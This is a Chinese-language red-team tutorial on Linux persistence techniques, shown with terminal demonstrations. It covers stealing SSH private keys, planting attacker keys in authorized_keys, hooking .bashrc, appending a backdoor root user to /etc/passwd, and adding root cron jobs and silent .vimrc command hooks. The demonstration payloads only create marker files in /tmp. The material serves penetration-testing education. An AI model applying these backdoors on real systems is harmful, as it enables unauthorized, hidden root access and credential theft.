
Linux 持久化
在之前,我们主要讨论了 Windows 平台的持久化技术,但是在实战中我们也会遇到大量的 Linux 边界主机,我们同样要学会持久化技术。持久化的表现形式可以有本地后门,即可以瞬间实现提权,例如给特定文件设置 SUID。还可以是远程控制的形式,即受害主机会以规律或不规律的间隔向 C2 服务器连接。作为从外部突破的红队操作员以及渗透测试人员角度,我们需要的是后者,即能直接提供 C2 会话。
SSH
id_rsa

在用户的 .ssh 文件夹中,id_rsa 是用户的私钥,默认权限是 600,即只有用户自己以及 root 权限可读。如果当前用户已经有了 SSH 密钥对,那么我们可以窃取 id_rsa,在外部通过 SSH 远程登陆。前提是目标对公网有开放 SSH 服务。
如果目标还没有生成密钥对,我们可以使用命令 ssh-keygen 生成。生成密钥的时候,可以选择设置 passphrase。因此,我们窃取得到的私钥也可能被用户设置了 passphrase,那么就是多了一层保护。对于 passphrase 的攻击我们会在后面章节提到。
web01@web01:~/.ssh$ ls -al
total 8
drwx------  2 web01 web01 4096 Jan 22 14:32 .
drwxr-xr-x 17 web01 web01 4096 Mar 29 14:08 ..
web01@web01:~/.ssh$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/web01/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/web01/.ssh/id_rsa
Your public key has been saved in /home/web01/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:Rc4NmsNu+od8GzddSY9RrgZAmCOTUliEYvvesY8+kuU web01@web01
The key's randomart image is:
+---[RSA 3072]----+
|     *+. +=     .|
|  o + +.+* +   o |
| . o . o=.+ o ...|
|  .    . o   ..+o|
|   .    S     +.o|
|    . oo     o . |
|   . =.+ .. o .  |
|    + Eoo oo .   |
|     ooooo..     |
+----[SHA256]-----+
authorized_keys
authorized_keys 文件也在 .ssh 文件夹中,默认不存在,我们可以手动创建。该文件中存放了一个列表的 SSH 公钥,对于存在于该文件中的公钥,持有者可以凭借公钥认证直接访问。对于攻击者来说,可以把自己的 SSH 公钥复制进该列表,从而实现持久化。

配置文件
bashrc 与 bash_profile
在用户目录下,每当一个新的 shell 实例被打开,bashrc 就会被执行。而 bash_profile 则是在用户首次登陆进系统的时候被执行。我们可以修改这两个文件以在用户登录的时候执行脚本以及设置环境变量。
dev01@dev01:~/.ssh$ echo 'touch /tmp/bashrc' >> ~/.bashrc
dev01@dev01:~/.ssh$ ls -al /tmp/bashrc
ls: cannot access '/tmp/bashrc': No such file or directory
dev01@dev01:~/.ssh$ bash
dev01@dev01:~/.ssh$ ls -al /tmp/bashrc
-rw-rw-r-- 1 dev01 dev01 0 Mar 29 17:33 /tmp/bashrc
passwd 与 shadow
我们可以在 /etc/passwd 文件中写入一个后门 root 账户,密码我们可以借助 openssl 生成。下文案例中的哈希对应的明文密码为 123123。
root@web01:/home/web01# openssl passwd -1 -salt dler 123123
$1$dler$C5tRZCGTq22ONPl0HmcXZ0
root@web01:/home/web01# echo 'senzee:$1$dler$C5tRZCGTq22ONPl0HmcXZ0:0:0:root:/root:/bin/bash' >> /etc/passwd
root@web01:/home/web01# exit
exit
web01@web01:~$ su senzee
Password:
root@web01:/home/web01# 
但是如今 /etc/passwd 已经不再存储密码哈希了,如果我们添加一个后门用户,在 /etc/passwd 中会很显眼。而对于 shadow 来说,我们可以用类似的方法生成指定密码的哈希值,来替换一高权限用户的哈希值实现密码修改目的。很显然这么做并不划算。我们完全可以用系统命令添加用户或者修改用户密码。
crontab
/etc/crontab 控制着系统上的计划任务,我们可以决定一个计划任务的间隔时间、执行的操作等。
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *	* * *	root    cd / && run-parts --report /etc/cron.hourly
25 6	* * *	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6	* * 7	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6	1 * *	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
我们可以在该文件中写入一个计划任务,例如执行命令 touch /tmp/crontab,那么我们在末尾添加 * * * * * root touch /tmp/crontab,保存,等候一分钟。
root@web01:~# ls -al /tmp/crontab
ls: cannot access '/tmp/crontab': No such file or directory
root@web01:~# cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *	* * *	root    cd / && run-parts --report /etc/cron.hourly
25 6	* * *	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6	* * 7	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6	1 * *	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root touch /tmp/crontab
#
root@web01:~# ls -al /tmp/crontab
-rw-r--r-- 1 root root 0 Mar 29 17:48 /tmp/crontab
如果以特定用户创建计划任务,我们可以使用 crontab -e 命令来编辑。
VIM 后门

考虑到 vim 是非常常用的文本编辑工具,并且 vim 支持特定的脚本命令,我们可以为 vim 命令插入后门。在用户目录下编辑或新建 .vimrc 文件,添加 :silent !touch /tmp/vim 命令。:silent 是为了消除打开 vim 时的提示消息,一定程度上提升隐蔽性,! 后面跟着的则是 bash 命令。我们来看一下成果:
web01@web01:~$ nano .vimrc
web01@web01:~$ cat .vimrc
:silent !touch /tmp/vim
web01@web01:~$ rm /tmp/vim
web01@web01:~$ vim

web01@web01:~$ ls -al /tmp/vim
-rw-rw-r-- 1 web01 web01 0 Mar 29 17:55 /tmp/vim